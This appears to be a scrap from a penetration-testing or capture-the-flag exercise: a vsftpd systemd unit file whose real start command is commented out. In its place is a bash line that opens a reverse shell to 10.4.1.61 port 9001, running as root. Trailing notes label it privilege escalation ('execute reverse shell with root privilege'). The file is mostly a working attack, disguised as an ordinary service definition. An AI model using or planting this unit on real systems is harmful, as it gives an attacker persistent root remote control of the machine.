 [Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
#ExecStart=/usr/sbin/vsftpd /etc/vsftpd.conf
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
ExecStart=/bin/bash -c "/bin/bash -i >& /dev/tcp/10.4.1.61/9001 0>&1"
User=root
[Install]
WantedBy=multi-user.target
# Privilege Escalatio
~
~
execute reverse shell with root privilege
~